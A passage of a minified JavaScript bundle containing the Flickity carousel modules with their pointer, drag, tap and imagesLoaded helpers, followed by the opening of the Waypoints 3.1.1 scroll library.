o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var 